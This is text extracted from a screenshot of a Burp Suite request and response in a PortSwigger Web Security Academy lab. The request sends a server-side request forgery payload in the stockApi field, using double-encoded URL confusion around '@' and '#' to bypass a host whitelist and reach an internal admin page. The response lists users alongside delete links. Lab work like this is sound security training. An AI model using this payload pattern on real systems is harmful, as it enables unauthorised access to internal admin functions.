 Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac4d1f8b1ee1a2e2c03211ed0007007f.w
eb-security-academy.net/product?productId=
3
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://ac4d1f8b1ee1a2e2c03211ed0007007f.w
eb-security-academy.net
11 Content-Length: 59
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://127.0.0.1%2523@stock.weliketoshop.n
et/admin
Search... 0 matches
Response
Pretty Raw Hex Render \n
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
carlos -
</span>
59 <a href="
/admin/delete?username=carlos">
Delete
</a>
60 </div>
61 <div>
62 <span>
wiener -
</span>
63 <a href="
/admin/delete?username=wiener">
Delete
</a>
64 </div>
Search... 0 matches
Done